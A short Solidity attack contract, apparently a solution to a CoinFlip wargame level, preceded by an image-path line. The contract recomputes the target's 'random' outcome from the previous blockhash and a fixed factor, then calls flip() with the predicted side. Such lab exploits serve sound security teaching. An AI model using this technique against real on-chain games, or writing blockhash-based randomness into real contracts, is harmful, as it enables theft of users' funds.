 contract Attack {
using SafeMath for uint256;
uint256 lastHash;
uint256 FACTOR =
57896044618658097711785492504343953926634992332820282019728792003956564819968;
fallback() external payable {}
function attack(CoinFlip coinFlipIt) public {
uint256 blockValue = uint256(blockhash(block.number.sub(1)));
uint256 coinFlip = blockValue.div(FACTOR);
bool side = coinFlip == 1 ? true : false;
coinFlipIt.flip(side);
}
}